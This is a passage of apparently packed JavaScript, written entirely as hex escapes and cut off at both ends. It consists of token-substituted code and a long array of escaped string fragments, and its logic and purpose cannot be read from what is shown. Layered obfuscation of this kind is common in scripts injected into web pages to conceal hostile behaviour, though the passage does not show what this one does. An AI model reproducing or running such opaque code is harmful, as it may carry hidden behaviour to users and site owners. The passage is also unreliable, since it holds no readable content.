x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x58\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x29\x29\x26\x26\x32\x54\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x48\x5C\x27\x29\x29\x7D\x29\x3B\x31\x30\x20\x32\x35\x28\x29\x7B\x4C\x20\x61\x3D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x38\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x31\x37\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x52\x5C\x5C\x4F\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x50\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x31\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x4F\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x31\x38\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x55\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x55\x5C\x5C\x57\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x36\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x78\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x31\x65\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x6E\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x31\x62\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x59\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x31\x68\x5C\x5C\x4F\x5C\x5C\x32\x33\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x31\x6E\x5C\x5C\x32\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x36\x5C\x5C\x31\x6D\x5C\x5C\x5A\x5C\x5C\x34\x62\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x6F\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x31\x6D\x5C\x5C\x32\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x65\x5C\x5C\x34\x63\x5C\x5C\x31\x66\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x31\x59\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x36\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x55\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x5A\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x55\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x31\x66\x5C\x5C\x79\x5C\x5C\x31\x38\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x31\x35\x5C\x5C\x41\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x6E\x5C\x5C\x31\x78\x5C\x5C\x32\x61\x5C\x5C\x78\x5C\x5C\x31\x38\x5C\x5C\x31\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x4E\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x5A\x5C\x5C\x31\x68\x5C\x5C\x47\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x52\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x64\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x33\x5C\x5C\x32\x62\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x70\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x31\x62\x5C\x5C\x31\x74\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x4D\x5C\x5C\x49\x5C\x5C\x45\x5C\x5C\x4B\x5C\x5C\x48\x5C\x5C\x33\x5C\x5C\x32\x73\x5C\x5C\x31\x5A\x5C\x5C\x32\x62\x5C\x5C\x31\x43\x5C\x5C\x31\x77\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x31\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x7A\x5C\x5C\x31\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x34\x64\x5C\x5C\x44\x5C\x5C\x31\x46\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x6E\x5C\x5C\x36\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x53\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x37\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x50\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x64\x5C\x5C\x31\x42\x5C\x5C\x32\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x31\x68\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x38\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x5C\x4F\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x50\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x6C\x5C\x5C\x31\x62\x5C\x5C\x32\x5C\x5C\x46\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x41\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x47\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x5C\x41\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x31\x64\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x31\x32\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x65\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x79\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x31\x74\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x4E\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x36\x5C\x5C\x31\x35\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x46\x5C\x5C\x31\x78\x5C\x5C\x79\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x79\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x5C\x31\x65\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x37\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x38\x5C\x5C\x49\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x6F\x5C\x5C\x4F\x5C\x5C\x46\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x56\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x31\x75\x5C\x5C\x5A\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x42\